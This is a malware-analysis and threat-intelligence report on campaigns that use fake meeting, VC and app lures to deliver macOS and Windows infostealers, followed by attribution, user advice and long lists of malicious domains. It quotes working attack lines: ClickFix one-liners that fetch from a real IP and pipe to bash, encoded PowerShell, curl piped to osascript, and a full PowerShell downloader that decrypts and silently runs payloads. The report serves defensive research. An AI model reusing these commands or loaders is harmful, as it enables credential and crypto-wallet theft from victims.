
On launch the binary forks into the background, silences all I/O, and decrypts its configuration from an encrypted block in __TEXT/__const using a simple 4-byte XOR scheme. No strings of interest are visible at rest - the C2 domain itself only appears in Info.plist, not in the binary, evading binary-only scanning.
It then beacons to its C2 via a curl subprocess, working through the following sequence until it receives HTTP 200:
https://ecnoagent[.]com/dynamic?txd={tool}&pwd={arg} # primary (with pass) https://ecnoagent[.]com/dynamic?txd={tool} # fallback (no pass)
https://asia.gtleway[.]com/dynamic?txd={campaign_id} # fallback
https://usa.gtleway[.]com/dynamic?txd={campaign_id} # fallback
http:// variants of both # HTTP fallbackThe pwd parameter is never stored in the binary - it is passed by whoever deploys the dropper, most likely an affiliate launch script. It is almost certainly how the panel operator attributes infections to specific affiliates, and it is what the server checks before deciding whether to serve a payload at all.
On receiving HTTP 200, the dropper immediately re-hits the same endpoint and pipes the response body directly into osascript:
curl ... -H "api-key: 5190ef1733183a0dc63fb623357f56d6" \
"https://ecnoagen[.]com/dynamic?txd=..." | osascriptThis is the Stage 3 collector - an AppleScript payload that executes entirely in memory and never touches disk. The dropper is a blind transport: it has no knowledge of what the script does or what it collects. Whatever the AppleScript harvests, it is expected to archive to /tmp/osalogging.zip before exiting.
After osascript returns, the dropper calls stat() on /tmp/osalogging.zip. If the file exists and is non-empty, it uploads the contents to the exfil endpoint in 10MB chunks via PUT requests, retrying each chunk up to 7 times:
https://ecnoagent[.]com/gate?buildtxd={id}&upload_id={id}&chunk_index={n}&total_chunks={n}On completion it deletes the zip and exits cleanly. If the file isn't there, it exits silently with no trace.
The Stage 3 AppleScript payload was not recovered - /dynamic returned 404 throughout analysis, indicating the campaign was stood down between the .dmg compile date (2026-03-21) and analysis date (2026-04-12). All collection logic lives in that payload; what data categories are targeted on victim machines remains unknown. However, the architecture of Stage 2 payloads remains consistent with those found in the wild samples of the MacSync/Atomic stealer family.
api-key: 5190ef1733183a0dc63fb623357f56d6
txd: 617d495b7d86bf99a6cf376b820eae5034ef076b152bbacc6cd6089b59a56c59Google Docs Cluster (Maven11)
Regardless of UI/UX similarity of front end phishing lure and payload naming (“GAPI_Update”) the malware delivered is different. Samples for MacOS can be attributed to “MioLab” Malware as a service provider while Windows executable is using Rhadamanthys stealer (designation, “trojan.rhadamanthys”) as the final payload.
Windows Payloads:
Users are prompted to either download the full malicious binary or execute a malicious ClickFix command. Regardless of the choice - both vectors deliver the same payloads.
powershell -Ep Bypass -W Hidden -E SQBtAHAAbwByAHQALQBNAG8AZAB1AGwAZQAgAEIAaQB0AHMAVAByAGEAbgBzAGYAZQByADsAJAB0AD0AJABlAG4AdgA6AHQAZQBtAHAAKwAnAFwAcwB5AHMALgBwAHMAMQAnADsAUwB0AGEAcgB0AC0AQgBpAHQAcwBUAHIAYQBuAHMAZgBlAHIAIAAnAGgAdAB0AHAAcwA6AC8ALwAxAGgAagBnAGUAdwAuAGMAbwBtAC8AYwBvAHIAZQAyACcAIAAkAHQAOwAmACAAJAB0ADsAcgBtACAAJAB0AA==
Import-PModule BitsTransfer;p$t=
ienv:temp+'\sys.ps1';Start-BitsTransfer 'https://1hjgew.com/core2' $t;& $t;rm $t
An obfuscated downloader powershell script is fetched and executed:
$ErrorActionPreference = 'SilentlyContinue'
try {
$wshell = New-Object -ComObject WScript.Shell
$wshell.AppActivate($PID)
Start-Sleep -Milliseconds 300
} catch {}
$Host.UI.RawUI.WindowTitle = "Installing"
$Host.UI.RawUI.BackgroundColor = "Black"
$Host.UI.RawUI.ForegroundColor = "White"
try {
$size = $Host.UI.RawUI.WindowSize
$size.Width = 80
$size.Height = 20
$Host.UI.RawUI.WindowSize = $size
} catch {}
Add-Type @'
using System;
using System.Runtime.InteropServices;
public class Win32 {
[DllImport("user32.dll")]
public static extern bool ShowWindow(IntPtr hWnd, int nCmdShow);
[DllImport("kernel32.dll")]
public static extern IntPtr GetConsoleWindow();
}
'@
$consolePtr = [Win32]::GetConsoleWindow()
[Win32]::ShowWindow($consolePtr, 9) | Out-Null
[Win32]::ShowWindow($consolePtr, 5) | Out-Null
function Draw-Screen {
param($p)
$w = 50
$f = [Math]::Floor($w * $p / 100)
$e = $w - $f
Clear-Host
Write-Host "`n`n`n"
Write-Host " Installing" -ForegroundColor Cyan
Write-Host ""
Write-Host " [" -NoNewline -ForegroundColor White
Write-Host ([char]0x00A6 * $f) -NoNewline -ForegroundColor Green
Write-Host ([char]0x00A6 * $e) -NoNewline -ForegroundColor DarkGray
Write-Host "]" -ForegroundColor White
Write-Host ""
Write-Host " $p% Complete" -ForegroundColor Yellow
Write-Host ""
Write-Host " Please wait..." -ForegroundColor Gray
}
$job = Start-Job {
$ErrorActionPreference = 'Continue'
$encKey = [Convert]::FromBase64String("9Bm/aJKsqz9YlTp6QD/95LeZiAB9WopWb3EdhCXXfA8RF2cj37DtrwsHvg9kE/gyghjePW8t4CkT06UBwZWB3NlF2ncWsjeqe2SVThY0uSdUhyAzurHju6Ils5sovTU2H2FiJouU4pkVLvshBAot+EsrdRuSjiaUzWLzujNH0OO+QMlm2VrMlL1uyhbniJMV47DuwjjGu37favcE5d68vJ041Ka4RsRfSNStH57W99uI6q42i8g+Cul31ojf/BUMdfV6iRR40dNN8nO5rMVvRCC18Lon3PTt1x2f6Jt4c8P+oEvJ7eokOWnGQYussCf153eI2U0Q7m5Lqfe51JXdGg==")
Import-Module BitsTransfer -ErrorAction SilentlyContinue
$legitDir = Join-Path $env:LOCALAPPDATA "Microsoft\Windows\UpdateCache"
if (-not (Test-Path $legitDir)) {
New-Item -Path $legitDir -ItemType Directory -Force -ErrorAction SilentlyContinue | Out-Null
}
$resources = @(
@{U='https://2fhdf.com/res4.php';N='update1.dat';E='updateWeb_Microsoft_v4139885.exe'},
@{U='https://2fhdf.com/res5.php';N='update2.dat';E='updateWeb_Microsoft_v4888416.exe'},
@{U='https://3hdrc.com/res6.php';N='update3.dat';E='updateWeb_Microsoft_v7981385.exe'}
)
foreach($item in $resources){
try{
$tmpFile = Join-Path $env:TEMP $item.N
try {
Start-BitsTransfer -Source $item.U -Destination $tmpFile -Priority Foreground -ErrorAction Stop
} catch {
$encData = (Invoke-RestMethod -Uri $item.U -UseBasicParsing)
[IO.File]::WriteAllText($tmpFile, $encData)
}
if (-not (Test-Path $tmpFile)) { continue }
Start-Sleep -Seconds (Get-Random -Minimum 2 -Maximum 6)
$encData = Get-Content $tmpFile -Raw
$encBytes = [Convert]::FromBase64String($encData)
$decBytes = New-Object byte[] $encBytes.Length
for ($i = 0; $i -lt $encBytes.Length; $i++) {
$decBytes[$i] = $encBytes[$i] -bxor $encKey[$i % $encKey.Length]
}
$exePath = Join-Path $legitDir $item.E
[IO.File]::WriteAllBytes($exePath, $decBytes)
Remove-Item $tmpFile -Force -ErrorAction SilentlyContinue
$proc = Start-Process $exePath -WindowStyle Hidden -PassThru -ErrorAction SilentlyContinue
if($proc){ $proc | Wait-Process -Timeout 60 -ErrorAction SilentlyContinue }
$delay = Get-Random -Minimum 30 -Maximum 41
Start-Sleep -Seconds $delay
}catch{ continue }
}
}
$start = Get-Date
$total = 420
$milestones = @(1,5,10,15,18,25,32,38,45,50,55,62,67,72,78,82,86,90,93,95,97,98,99,100)
$step = 0
$timePerStep = $total / $milestones.Count
$lastPct = -1
Draw-Screen -p $milestones[0]
do {
$elapsed = ((Get-Date) - $start).TotalSeconds
$expectedStep = [Math]::Floor($elapsed / $timePerStep)
if ($expectedStep -ge $milestones.Count) { $expectedStep = $milestones.Count - 1 }
if ($step -lt $expectedStep) { $step = $expectedStep }
$currentPct = $milestones[$step]
if ($currentPct -ne $lastPct) { Draw-Screen -p $currentPct; $lastPct = $currentPct }
Start-Sleep -Seconds 1
} while ($elapsed -lt $total)
Draw-Screen -p 100
Start-Sleep -Seconds 2
$job|Wait-Job -Timeout 3000|Out-Null
$job|Remove-Job -Force -EA 0
Clear-Host
Endpoints are returning a set of three payloads, we successfully retrieved only two
-rw-rw-r– 1 root root 3223380 Jan 01 00:00 updateWeb_Microsoft_v4139885.exe
-rw-rw-r– 1 root root 17856028 Jan 01 00:00 updateWeb_Microsoft_v4888416.exeEach is recognized as part of Rhadamanthys stealer family by Virus Total:
https://www.virustotal.com/gui/file/8f081d94dd9e6df4d1a9135754a0e36741145f9f1728dd7422af9af42e078995
https://www.virustotal.com/gui/file/c6d80eb8afc31fd4e0a2e8940341eac7d1ccceba0d5134045ed040455b3caf29
MacOS Payloads:

The campaign delivers a compiled C++ universal Mach-O binary (macos-stealer-v2) via a three-stage dropper chain. The payload targets macOS users on both Intel and Apple Silicon hardware, harvests documents and credentials, and exfiltrates data to three identified C2 domains. The malware employs a custom rotating XOR encryption scheme to protect its embedded configuration, social engineers the victim into providing their system password via a spoofed macOS dialog, and performs full cleanup after exfiltration.
A minimal shell stub delivered via the ClickFix contains only a download command and execution instruction.
echo 'L2Jpbi9iYXNoIC1jICIkKGN1cmwgLWZzU0wgaHR0cDovLzIuMjYuOTcuNjEvU2F5aXBlbSki' | base64 -d | bash
cd $TMPDIR && curl -O http://2.26.97.61/gapi && xattr -c ./gapi && chmod +x ./gapi && ./gapiThe primary infostealer. Universal binary targeting x86_64 and ARM64. Self-identified as:
macos-stealer-v2-5555494438e818ba456c3db9896bd5442396a6ddThe binary carries a notable entitlement granting read access to the entire filesystem root. Combined with the administrator password obtained via the fake prompt, the stealer has effectively unrestricted access to the victim's data.
The first action on launch is process detachment. The binary calls fork() to create a child process, the parent exits immediately, and the child calls setsid() to detach from the controlling terminal. After this point the stealer runs silently with no visible association to the launching process.
Before reading its own configuration, the binary calls system() with a runtime-encrypted shell command. Based on its position in the execution flow and the social engineering strings recovered from the decrypted config, this is the fake password prompt - an osascript invocation spoofing System Preferences.
; entry @ 0x10000334e
10000334e CALL _system ; encrypted shell command (password prompt)
10000335a CALL build_info_t ; config decryption follows immediately afterThe victim sees:
"GAPI_Update requires administrator access to update Google API connector. Enter your password to allow this."
Fallback lure if execution fails:
"Your Mac does not support application. Try reinstalling or downloading version for your system."
The C2 configuration is stored as an encrypted blob in _g_serialized_build_info in the __data section. The build_info_t constructor decrypts it at runtime using a custom rotating XOR scheme.
- Key = 8-byte little-endian uint64 value stored at
_g_serialized_build_info - Each byte XOR'd with
key_bytes[i & 7] - Key rotated right by 1 bit (ROR64) after each byte

| Field | Value |
|---|---|
| C2 endpoint 1 | https://macosdev.world |
| C2 endpoint 2 | https://weetspace.com |
| C2 endpoint 3 | https://owqkoqoqoqoqoqqoqoo.info |
| Target extensions | pdf, txt, rtf, doc, docx |
| Lure app name | GAPI_Update |
| Spoofed system app | System Preferences |
| Internal module tag | gapi |
A unique victim session ID is generated using std::random_device seeded from /dev/urandom, used to tag exfiltrated data at the C2.
recursive_directory_iterator walks the filesystem from the user's home directory. The copyDirectoryWithExclusions function implements the traversal with an exclusion list, filtering by the configured target extensions using path::extension() and path::filename().
The exclusion filter supports both exact filename matching and glob-style wildcard patterns:
/* copyDirectoryWithExclusions lambda @ 0x100002fbc */
// Wildcard pattern handling
if (**(char **)(psVar16 + 0x10) == '*') {
// suffix match — e.g. "*.pdf"
iVar6 = _memcmp(pcVar15 + (long)psVar8, pcVar14, (size_t)psVar11);
}
// Exact filename match
iVar6 = _memcmp(pcVar7, psVar10, (size_t)psVar17);
if (iVar6 == 0) {
// file is in exclusion list — skip
}
Matched files are copied to a staging directory created via filesystem::temp_directory_path() + filesystem::create_directories(), with the original directory structure preserved using filesystem::relative(). Twenty-four or more popen() call sites execute shell commands across distinct data categories. Each site follows an identical pattern: decrypt command string on the stack at runtime, execute via popen, read output 128 bytes at a time via fgets, accumulate into a string, close the pipe. This is the core stealer mechanism for browser saved passwords, session cookies, crypto wallet files, macOS keychain entries, SSH keys, and system credentials.
After exfiltration completes, filesystem::remove_all() wipes the staging directory, removing local evidence of collected data.
Virus Total detection: https://www.virustotal.com/gui/file/a1b34df49c933c311b7ddd00cb1d876f61df682178dd61eab91ab9b03b0394c6
ElevenUs / Solvea / KakaoTalk / Huddle / WeChat - Fake Apps Cluster
Fake, attacker-controlled applications are usually large files bundled together with malicious payloads executing multiple PowerShell scripts in the process. The payloads were previously described in detail by hybrid-analysis.
Some of the front ends (Kakao URLs provided by the “Fake VC” firm) were also spotted using Lumma Stealer according to VirusTotal designation (medium confidence). The latter aligns with our observation that a significant part of the “Fake VC” social engineering approach is conducted by threat actors not directly associated with any aforementioned “Traffer” team.
Windows:
MacOS:
https://www.virustotal.com/gui/file/e9afde38fda63654bc59e42268e8701485173ba99d50117bf011dfd62a522639
Attribution
The campaigns are executed by individual threat actors operating as affiliates for various "Traffer" teams. These teams frequently undergo changes, including rotations, cancellations, and mergers.
Malware payloads are supplemented by front-end phishing lures, which may be sourced from external service providers or custom-made by the operators.
With medium confidence, we attribute described campaigns to the following threat actor groups:
| Campaign / Lure Type | Attributed "Traffer" Team | Notes |
|---|---|---|
| Maven11 Google Docs "Decryption" | MioLab *MaaS provider, not a Traffer team | “macos-stealer-v2-<sha>” |
| Fake Meeting Scheduling | Crazy Evil | MacSync Stealer family |
| Fake Document Signing | Crazy Evil | Individual affiliate |
| Malicious KakaoTalk, Teams, FlowUs landing pages | Meowsterio | Part of ZeroDay Team, Lumma Stealer (Windows), MioLabs (MacOS) |
| Fake VC Firms | Private Branch | Likely a private branch of operations re-using known TTPs; “FriendsCompany” traffer team may be involved in some deployments. |
| Malicious applications (Elevens, Solvea, Lunea, etc.) | Crazy Evil | Lumma Stealer (Windows) observed |
Recommendations
Social engineering is central to these attacks, which are often tailored and professionally presented. To mitigate risk, we recommend the following:
- Approach Unsolicited Reachouts with Skepticism: Treat any cold outreach (from journalists, companies, or investment firms) as a potential threat vector.
- Do not trust surface appearances (professional language, active social media pages, multiple team members, or a Crunchbase profile).
- Check for mutual connections with the sender for a potential verification path.
- Stick to Vetted Communication Platforms:
- If a meeting is required and you are unsure of the counterparty, provide your own Google Meet or equivalent secure link. Never agree to install third-party software.
- Be aware of hyperlink text cloaking: The displayed text in applications like Telegram may hide the real destination URL. Telegram shows the true URL in a pop-up box after clicking, but exercise caution.
- Treat Installation Requests as Highly Suspicious: Any document or process requiring the installation of additional software should be viewed with extreme caution, as attackers can craft highly convincing execution flows.
- Practice Due Diligence and Slow Down: Attackers often rely on creating a sense of urgency. It is acceptable to voice concerns, slow the process down, and insist on using only well-known and vetted tooling for any co-operation.
- Verify All Reachouts: Always double-check the legitimacy of the sender:
- Impersonations: Contact the real company directly to verify the outreach. Using mutual connections on social media can be the best verification method.
- Fake Companies/Applications: Conduct a Google or X (Twitter) search for past reports of fraud or abuse associated with the company or application.
- Report Suspected Attacks: If you strongly suspect you are a target of a phishing or malware attack, report it to SEAL and/or share it publicly to alert others. Framing the report as a community question can encourage others who received the same malicious requests to come forward and help clear up suspicions.
IOCs
We present the full list of malicious URLs, landing pages and profiles tracked by SEAL, including the ones not mentioned in the article but connected to described campaigns. The classification is provided on best effort basis and should not be treated as attribution - as mentioned previously we observed the same threat actors using multiple different types of phishing front ends, malware providers and social engineering approaches.
Podcast Invites
| # | Domain |
|---|---|
| 1 | huddle01[.]cash |
| 2 | huddle01[.]studio |
| 3 | huddle01[.]finance |
| 4 | huddle01[.]vip |
| 5 | huddle01[.]download |
| 6 | riversidecorp[.]org |
| 7 | riversidecorp[.]net |
| 8 | huddle01[.]biz |
| 9 | streamyards[.]org |
| 10 | streamyard[.]digital |
| 11 | docsend-share[.]com |
| 12 | elevens[.]me |
| 13 | flowus[.]app |
| 14 | flowus[.]io |
| 15 | flowus[.]org |
| 16 | flowus[.]uk |
| 17 | flowus[.]world |
| 18 | lunela[.]tech |
| 19 | naviprotocol[.]us |
| 20 | nexloop[.]me |
| 21 | nexloop[.]xyz |
| 22 | nexvoo[.]net |
| 23 | nexvoo[.]us |
| 24 | streamyard-invite[.]com |
| 25 | xn--kakaotalk-jg60b[.]com |
| 26 | yonda[.]tech |
| 27 | yonda[.]us |
| 28 | speeka[.]app |
| 29 | streamatora[.]app |
| 30 | kakaomeet[.]net |
| 31 | kakaocalls[.]com |
| 32 | kakaoteams[.]org |
| 33 | xn--kakaotalk-tn57a669x[.]com |
| 34 | kakaoapp[.]online |
| 35 | wechat-web[.]com |
| 36 | streamatora[.]com |
| 37 | streamyard-meet[.]com |
| 38 | lumena[.]live |
| 39 | huddle01[.]to |
| 40 | join02web[.]me |
| 41 | huddle03[.]com |
| 42 | huddle01[.]my |
| 43 | huddle01[.]me |
| 44 | huddle01[.]in |
| 45 | huddle01[.]co |
| 46 | connect-meet[.]me |
| 47 | 01huddle[.]com |
| 48 | fastcdnfiles[.]com |
| 49 | teams05web[.]com |
| 50 | sessionteams[.]com |
| 51 | eu05teams[.]com |
| 52 | teamsconfe[.]com |
| 53 | teams-join[.]com |
| 54 | nodeteams[.]com |
| 55 | connect-meets[.]com |
| 56 | centerteams[.]com |
| 57 | haneul[.]vc |
| 58 | xn--wechat-gg3s[.]com |
| 59 | newrequest[.]download |
| 60 | cdnfreedomaintestweb[.]cam |
| 61 | kakaomails[.]com |
| 62 | kakaorooms[.]com |
| 63 | xn--wechat-ne0j[.]com |
| 64 | kokaotalk[.]com |
| 65 | kakaoteams[.]com |
| 66 | web02eu[.]com |
| 67 | kakaotalk05web[.]com |
| 68 | streamyard[.]it |
| 69 | streamyard[.]media |
| 70 | streamyard[.]net |
| 71 | streamyard[.]one |
| 72 | streamyard[.]studio |
| 73 | riversidecorp[.]io |
| 74 | huddles01[.]net |
| 75 | wechatcorp[.]app |
| 76 | streamyards[.]net |
| 77 | streamyard[.]now |
| 78 | streamyard[.]so |
| 79 | streamyards[.]app |
| 80 | streamyards[.]life |
| 81 | streamyard[.]video |
| 82 | streamyards[.]cc |
| 83 | streamyard[.]ink |
| 84 | streamyard-invited[.]com |
| 85 | streamyard[.]gg |
| 86 | streamyard[.]is |
| 87 | streamyard[.]chat |
| 88 | streamyard[.]space |
| 89 | kakaoinvites[.]com |
| 90 | xn--kakaomeet-tj10b[.]com |
| 91 | xn--kakaocalls-9893b[.]com |
| 92 | xn--kakaotalk-tj10b[.]com |
| 93 | xn--kakaomeets-9893b[.]com |
| 94 | xn--kakaorooms-5n54b[.]com |
| 95 | kakaodocu[.]com |
| 96 | xn--kakaojoin-3z93b[.]com |
| 97 | kakaohey[.]com |
| 98 | kakaotalks[.]co |
| 99 | kakaotalks[.]to |
| 100 | kakaocalling[.]com |
| 101 | kakaocalled[.]com |
| 102 | xn--kakaotalk-th70b[.]com |
| 103 | joincall[.]to |
| 104 | voovmeeting[.]to |
| 105 | voovconnect[.]to |
| 106 | voovmeet[.]us |
Malicious Video Call Invites
| # | Domain |
|---|---|
| 1 | solvea[.]live |
| 2 | solvea[.]one |
| 3 | us605web[.]us |
| 4 | grow-cloudflare[.]de |
| 5 | wechatcorp[.]io |
| 6 | tencentcorp[.]xyz |
| 7 | tencentcorp[.]org |
| 8 | riversidecorp[.]top |
| 9 | riversidecorp[.]app |
| 10 | wechatcorp[.]xyz |
| 11 | kakaotalk[.]zone |
| 12 | kakaotalk[.]network |
| 13 | us25webs[.]us |
| 14 | us15webs[.]us |
| 15 | wechatcorp[.]info |
| 16 | wechatcorp[.]network |
| 17 | us95webs[.]us |
| 18 | api-add[.]team |
| 19 | wechatapp[.]click |
| 20 | gapiauth[.]click |
Malicious Video Conferencing Software
| # | Domain |
|---|---|
| 1 | uk05web[.]com |
| 2 | ca05web[.]com |
| 3 | web11eu[.]com |
| 4 | web05us[.]com |
| 5 | web03us[.]com |
| 6 | web07us[.]com |
| 7 | web07eu[.]com |
| 8 | us05web[.]site |
| 9 | web05us[.]online |
| 10 | eu07storage[.]com |
| 11 | web06call[.]com |
| 12 | web06eu[.]com |
| 13 | teams06web[.]com |
| 14 | teams04web[.]com |
| 15 | web06as[.]com |
| 16 | web08call[.]com |
| 17 | 01meet[.]app |
| 18 | kakaochat[.]io |
| 19 | mubuai[.]org |
| 20 | 01meet[.]org |
| 21 | teams10web[.]com |
Fake Apps
| # | Domain |
|---|---|
| 1 | integrated-hire-io[.]space |
| 2 | speeka[.]io |
| 3 | soundlineai[.]org |
| 4 | beesyai[.]me |
| 5 | beesy[.]cc |
| 6 | scoil[.]ai |
| 7 | tradeai[.]capital |
| 8 | scoil[.]io |
| 9 | scoil[.]cc |
| 10 | scoil[.]me |
| 11 | lape[.]ai |
| 12 | lapeai[.]app |
| 13 | lunela[.]net |
| 14 | ai-nexora[.]app |
| 15 | ai-nexora[.]sbs |
| 16 | all-imager-hst[.]click |
| 17 | nexus-server[.]click |
| 18 | pixel-war[.]app |
| 19 | pixel-war[.]io |
| 20 | str-smcontrcats[.]cfd |
| 21 | docsend-shared[.]com |
| 22 | mandare[.]life |
| 23 | oathlegends[.]online |
| 24 | aramiworkspace[.]online |
| 25 | reawake[.]online |
| 26 | dreadmor[.]online |
| 27 | primepulseofficial[.]com |
| 28 | primepulseoficial[.]com |
| 29 | officialgelatidedrops[.]com |
| 30 | stadioners[.]com |
| 31 | blockvoice[.]pro |
| 32 | doc-sendapplication[.]com |
| 33 | chatcharoen[.]xyz |
| 34 | vaironex[.]org |
| 35 | fexowex[.]com |
| 36 | vaironex[.]app |
| 37 | legendsofvelora[.]net |
| 38 | dreadmor[.]games |
| 39 | call-brave[.]com |
| 40 | blockvoice[.]io |
| 41 | celebra[.]world |
| 42 | lunela[.]xyz |
| 43 | hearup[.]ai |
| 44 | sayly[.]app |
| 45 | xtraportal[.]com |
| 46 | app-stage-front[.]com |
| 47 | bravetalk[.]app |
| 48 | chromium-api[.]com |
| 49 | cp-landmarkgroup[.]io |
| 50 | discord-apis[.]com |
| 51 | discord-invited[.]com |
| 52 | kakaochat[.]org |
| 53 | landmarkgroup[.]io |
| 54 | mubuai[.]app |
| 55 | snair[.]app |
| 56 | web-tradersvault[.]io |
| 57 | wechat[.]as |
| 58 | ai-nexora[.]net |
| 59 | lunela[.]org |
| 60 | waxai[.]io |
| 61 | xn--discord-1j7u[.]com |
| 62 | docsend[.]live |
| 63 | cliqhost[.]net |
| 64 | cliqhost[.]md |
| 65 | brave-invited[.]com |
| 66 | docsend[.]cc |
| 67 | mubuai[.]org |
| 68 | sayly[.]org |
| 69 | snair[.]org |
| 70 | bravetalk[.]org |
| 71 | docsend-app[.]com |
| 72 | typedai[.]app |
| 73 | lumix-ai[.]io |
| 74 | eternal-decay[.]icu |
| 75 | harmony-voice[.]io |
| 76 | flowus[.]cc |
| 77 | kakao-talk.com[.]co |
| 78 | eternal-decay[.]net |
| 79 | webconnect56[.]com |
| 80 | eternal-decay[.]xyz |
| 81 | ai-harmony[.]io |
| 82 | harmony-ai[.]io |
| 83 | harmony-call[.]io |
| 84 | eternal-decay[.]org |
| 85 | us11web[.]us |
| 86 | lunacy3[.]com |
| 87 | eternaldecay[.]io |
| 88 | waaako[.]com |
| 89 | slackmails[.]com |
| 90 | workspace12[.]com |
| 91 | huddle07[.]com |
| 92 | lumain[.]gg |
| 93 | lumain[.]me |
| 94 | eu07downloads[.]com |
| 95 | nutra365[.]info |
| 96 | xn--wechat-n28i62w[.]com |
| 97 | eu05core[.]com |
| 98 | xn--wechat-u88io942b[.]com |
| 99 | web03eu[.]com |
| 100 | personal-windows-app[.]com |
| 101 | novalink[.]to |
| 102 | xn--voovmeeting-6c1xu775a[.]com |
| 103 | joinchat[.]to |
| 104 | xchat[.]to |
| 105 | usebeta[.]dev |
| 106 | x-chat[.]us |
| 107 | usebeta[.]us |
| 108 | joinbeta[.]me |
| 109 | joinbeta[.]us |
| 110 | rouragen[.]digital |
| 111 | mazza.my[.]id |
| 112 | waxai[.]org |
| 113 | waxai[.]app |
| 114 | nomnoom[.]com |
Fake VC
| # | Domain |
|---|---|
| 1 | mirae[.]one |
| 2 | shapes[.]vc |
| 3 | shapes[.]finance |
| 4 | shapes[.]asia |
| 5 | shapes[.]ventures |
| 6 | soralis[.]fund |
| 7 | soralis[.]capital |
| 8 | soralis[.]ltd |
| 9 | cubes-capital[.]com |
| 10 | apexfdn[.]com |
| 11 | apexfdn[.]org |
| 12 | blockpact[.]capital |
| 13 | theforms[.]vc |
| 14 | shade3[.]fund |
| 15 | techfarmholding[.]com |
| 16 | daemon[.]limited |
| 17 | polyforgecapital[.]com |
| 18 | upfrontvc[.]org |
| 19 | aw3l[.]com |
Fake Workspace
| # | Domain |
|---|---|
| 1 | sites.google[.]com/view/workspace-join/room |
| 2 | sites.google[.]com/view/workspace-business/join |
| 3 | sites.google[.]com/view/consensus-capital-funding/apply |
| 4 | sites.google[.]com/view/schedule-booking/1RPj9cUK-N6qGySqwFBzjz70CsnFb |
| 5 | sites.google[.]com/view/portal-connect/calendar |
| 6 | gapiauth[.]net |
| 7 | gapioath[.]com |
| 8 | vaironex[.]live |
| 9 | apidrive[.]online |
| 10 | gapiconnect[.]com |
| 11 | gapiupdate[.]click |
| 12 | authgapi[.]click |
| 13 | gapiauth[.]info |
| 14 | auth3gapi[.]online |